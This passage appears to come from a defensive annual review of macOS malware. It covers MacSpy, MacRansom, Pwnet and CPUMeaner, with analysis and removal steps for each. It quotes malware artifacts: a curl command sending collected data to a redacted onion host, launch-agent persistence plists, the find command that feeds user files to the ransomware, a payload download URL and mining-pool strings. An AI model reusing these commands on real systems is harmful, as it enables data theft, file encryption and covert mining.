
A paid version of the malware apparently contains even more features, such as full exfiltration capabilities, ransomware abilities, and access to social media data:

Other 'features' of the MacSpy include anti-debugging and anti-VM logic. As AlienVault notes in their writeup, this includes:
- invoking ptrace with PT_DENY_ATTACH to prevent debuggers (such as lldb) from attaching
- invoking sysctl with KERN_PROC and KERN_PROC_PID, then checking if the P_TRACED flag is set, to detect runtime debugging
- checking to make sure it's executing on a system with at more than one CPU, and least 4GB of memory (on most default virtual machine images, this check will fail).
- checking to make sure it's executing on a machine with a model contain 'Mac'. On a virtual machine, this check will fail:
$ sysctl hw.model hw.model: VMware7,1
Here's an example of MacSpy exfiltrating various survey data (stored by the malware in ~/Library/.DS_Stores/data/tmp/SystemInfo):
/usr/bin/curl --fail -m 25 --socks5-hostname 127.0.0.1:47905 -ks -X POST -H key:-H type:system -H Content-Type:multipart/form-data -F system=@'/Users/user/Library/.DS_Stores/data/tmp/SystemInfo' http://<redacted>>.onion/upload
- Unload the malware's persistent launch agent via the 'launchctl unload' command:
$ launchctl unload ~/Library/LaunchAgents/com.apple.webkit.plist
- Remove the malicious launch agent plist file ~/Library/LaunchAgents/com.apple.webkit.plist
- Remove the directory, /Library/.DS_Stores/updated, created by the malware that contains it's persistent backdoor and other components.
|
|
|
|---|---|
| found: | June, Fortinet |
| infection: | n/a |
| features: | persistent ransomware |
| disinfection: | remove launch agent |
| writeups: |
|
MacRansom is the the first 'Ransomware-as-a-Service' for macOS, that aims to encrypt (ransom) all user's files. Likely created by the same author who coded up MacSpy, it was similarly offered on the 'dark web' for download.

It is up to the consumer of the malware to find a way to infect target computers.
The Fortinet researchers corresponded with the malware author who noted that in order to infect a victim that malware should be run (manually) off a USB stick:

Rather lame...but of course 'consumers' of the malware could deploy it in other manners (e.g. email attachments, etc.).
- Copying itself to ~/Library/.FS_Store
-
Decoding an embedded plist and writing it out to ~/Library/LaunchAgents/com.apple.finder.plist:
cat ~/Library/LaunchAgents/com.apple.finder.plist
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.apple.finder</string>
<key>StartInterval</key>
<integer>120</integer>
<key>RunAtLoad</key>
<true/>
<key>ProgramArguments</key>
<array>
<string>bash</string>
<string>-c</string>
<string>! pgrep -x .FS_Store && ~/Library/.FS_Store</string>
</array>
</dict>
</plist>
Lucky for Objective-See users, BlockBlock will alert you about this persistent attempt:

As the malware first attempts to persist before encrypting any files, clicking 'Block' on the BlockBlock alert will stop the malware before it's done any damage :)

However, if the trigger date has been hit, ransoming commences! Specifically at address 0x000000010b4eb5f5, the malware executes the following, via system to begin encrypting the user's files:
Process 7280 stopped
* thread #1, queue = 'com.apple.main-thread', stop reason = instruction step over
frame #0: 0x000000010b4eb5f5 .FS_Store`___lldb_unnamed_symbol1$$.FS_Store + 1541
-> 0x10b4eb5f5 <+1541>: callq 0x10b4ec8fe ; symbol stub for: system
0x10b4eb5fa <+1546>: movaps 0x151f(%rip), %xmm0
0x10b4eb601 <+1553>: movaps %xmm0, -0x850(%rbp)
0x10b4eb608 <+1560>: movb $0x0, -0x840(%rbp)
(lldb) x/s $rdi
0x7fff547123e0: "find /Volumes ~ ! -path "/Users/user/Library/.FS_Store" -type f -size +8c -user `whoami` -perm -u=r -exec "/Users/user/Library/.FS_Store" {} +"
What does this command do?
First, returns a list of user files that are readable and bigger than 8 bytes. Then these files will be passed (to a new instance) of the malware, in order to be encrypted! We can observe this encryption via a utility such as fs_usage:
open F=50 (RW____) /Users/user/Desktop/pleaseDontEncryptMe.txt
WrData[AT1] D=0x018906a8 /Users/user/Desktop/pleaseDontEncryptMe.txt
The actual encryption routine of the malware begins at 0x0000000100002160. This function is invoked indirectly via a call to 'pthread_create()':

As noted by Fortinet, the encryption is not some RSA-based scheme, but rather uses a symmetric cryptographic algorithm. Unfortunately (for users) though there is a static key (0x39A622DDB50B49E9), Joven and Chin Yick Low state that for each file the key is "permuted with a random generated number." Moreover, this random permutation is not saved nor conveyed to the attacker.
Thus it appears that once encrypted, the files are pretty much gone for good (save for a perhaps a brute force decryption attack).
Good news, RansomWhere? can generically detect at block this attack:

- Unload the malware's persistent launch agent via the 'launchctl unload' command:
$ launchctl unload ~/Library/LaunchAgents/com.apple.finder.plist
- Remove the malicious launch agent plist file ~/Library/LaunchAgents/com.apple.finder.plist
- Remove the directory, /Library/.FS_Store/. This directory was created by the malware and contains it's persistent binary and other components.
|
|
|
|---|---|
| found: | August, SentinelOne |
| infection: | trojanized 'CS:GO hack' |
| features: | cryptocurrency miner |
| disinfection: | remove launch daemon and miner |
| writeups: | "Osx.Pwnet.A - CS: GO hack and sneaky miner" (SentinelOne) |
Arnaud Abbati (@noarfromspace) who uncovered Pwnet, describes it as a, "trojan that could mine CryptoCurrencies without user consent" embedded in a hack for Counter-Strike: Global Offensive.
The main binary, (vhook) is not signed:

...and must be run with root privileges:
$ ./vhook Root access required! Please type "sudo ./vhook"
In the background, Arnaud states that, "vHook also sneaky downloads and extracts https://vlone.cc/abc/assets/asset.zip as fonts.zip to /var/, changes directory to /var and runs sudo ./helper &."
This binary, helper downloads yet more components (such as com.dynamsoft.WebHelper), which in turn download still more items. (For details see Arnaud's writeup: "Osx.Pwnet.A - CS: GO hack and sneaky miner"). The end result is OSX/Pwnet being persistently installed.
$ cat com.dynamsoft.WebTwainService.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" ...>
<plist version="1.0">
<dict>
<key>StandardErrorPath</key>
<string>/var/log/webtwain.log</string>
<key>StandardOutPath</key>
<string>/var/log/webtwain.log</string>
<key>KeepAlive</key>
<false/>
<key>Label</key>
<string>com.dynamsoft.WebTwainService</string>
<key>RunAtLoad</key>
<true/>
<key>ProgramArguments</key>
<array>
<string>/var/.log/WebTwainService</string>
</array>
</dict>
</plist>
As the 'RunAtLoad' key is set to true, the value in the 'ProgramArguments' (/var/.log/WebTwainService), will be automatically executed by the OS each time the infected computer is restarted.
First, the malware's persistent daemon, WebTwainService, executes the com.dynamsoft.webhelper binary:
int _main(int arg0, int arg1)
{
var_18 = objc_autoreleasePoolPush();
system("cd /var/.log/;sudo ./com.dynamsoft.WebHelper &");
objc_autoreleasePoolPop(var_18);
goto loc_100000b27;
loc_100000b27:
sleep(0xe10);
goto loc_100000b27;
}
As Arnaud notes in his writeup, com.dynamsoft.webhelper, performs various actions including executing the minergate cli (which Pwnet names: 'com.apple.SafariHelper'):
When the miner 'com.apple.SafariHelper' is executed, it eats up all CPU cycles in order to mine XMR (Monero).
$ launchctl unload /Library/LaunchDaemons/com.dynamsoft.WebTwainService.plist $ rm /Library/LaunchDaemons/com.dynamsoft.WebTwainService.plist
Then delete all installed components, which are stored in various 'hidden' directory in under/var/ such as:
- /Library/LaunchDaemons/com.dynamsoft.WebTwainService.plist
- /var/.log/
- /var/.trash/
- /var/.old
|
|
|
|---|---|
| found: | November, SentinelOne |
| infection: | trojanized pirated applications |
| features: | cryptocurrency miner |
| disinfection: | remove launch agent and miner |
| writeups: | "OSX.CPUMeaner: New Cryptocurrency Mining Trojan Targets Macos" (SentinelOne) |
OSX/CPUMeaner is a cryptocurrency miner that targets macOS users. Arriving in pirated applications, it mines Monero.
Arnaud Abbati (@noarfromspace) who uncovered CPUMeaner, provides an in-depth technical writeup on the malware.

At this time, Apple has revoked the certificate used to sign (at least some instances of) the malware:


In short, it persists CPUMeaner as a launch agent via the /Library/LaunchAgents/com.osxext.cpucooler.plist file. As the 'RunAtLoad' key is set to true, whenever the system is rebooted and the user logs in, whatever is specified in Program key will be automatically executed by the OS. Examining this key, we can see it's set to /Library/Application Support/CpuCooler/cpucooler:
...
<key>Program</key>
<string>'$INSTALL_LOCATION'</string>
Though the author added some extra functionality to obfuscate strings, Arnaud wrote a deobfuscation python script:
$ decrypt_strings.py cpucooler
ioreg -rd1 -w0 -c AppleAHCIDiskDriver
| awk '/Serial Number/{gsub("\"", "", $4);print $4}'
jumpcash.xyz
stratum+tcp://xmr.pool.minergate.com:45560
jeffguyen@mail.com
These deobfuscated strings (plus binary analysis) confirm that binary, cpucooler is a cryptominer, which will "mine on MinerGate XMR pool for jeffguyen@mail.com."
Besides pegging your CPU to mine cryptocurrency, CPUMeaner also pings a remote server, jumpcash.xyz with some installation data. This may include infected system's serial number - as grabbed by the output of the (deobfuscated) ioreg command:
ioreg -rd1 -w0 -c AppleAHCIDiskDriver
| awk '/Serial Number/{gsub("\"", "", $4);print
$ launchctl unload /Library/LaunchAgents/com.osxext.cpucooler.plist $ rm /Library/LaunchAgents/com.osxext.cpucooler.plist
Then delete the miner binary, /Library/Application Support/CpuCooler/. Finally if the miner binary (cpucooler) is running, terminate it!
Note: There are other variants of CPUMeaner such as 'XMemApp' that may install the cryptocurrency miner to other locations. See Arnaud's excellent writeup for details on these variants.
Thanks
I briefly want to thank the following fellow malware analysts/macOS reversers! Their research and assistance has been paramount to my own research, conference talks, and the advancement of my macOS knowledge: